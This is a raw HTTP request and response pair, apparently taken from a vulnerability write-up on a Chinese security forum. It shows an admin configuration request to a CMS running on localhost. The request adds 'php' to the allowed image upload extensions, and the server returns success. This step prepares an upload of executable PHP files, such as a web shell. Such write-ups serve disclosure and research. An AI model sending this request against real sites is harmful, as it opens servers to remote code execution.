 POST /admin/site/config.html HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 569
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/admin/site/config.html?config_name=uploadFile
Cookie:
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
upload_type=local&upload_image_ext=jpg%2Cpng%2Cgif%2Cphp&upload_image_size=2048&
upload_video_ext=rm%2Crmvb%2Cwmv%2C3gp%2Cmp4%2Cmov%2Cavi%2Cflv&upload_video_size=
10240&upload_attach_ext=doc%2Cxls%2Crar%2Czip%2C7z&upload_attach_size=10240&
upload_path=upload&alioss_key=&alioss_secret=
&alioss_endpoint=oss-cn-shenzhen.aliyuncs.com&
alioss_bucket=kitesky&qiniu_ak=&qiniu_sk=
&qiniu_bucket=kitesky&qiniu_domain=
http%3A%2F%2Fonxr8mt8y.bkt.clouddn.com
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Mar 2023 12:43:51 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 37
11
12 {
"code":200,
"msg":"成功",
"data":[
]
}
先知社区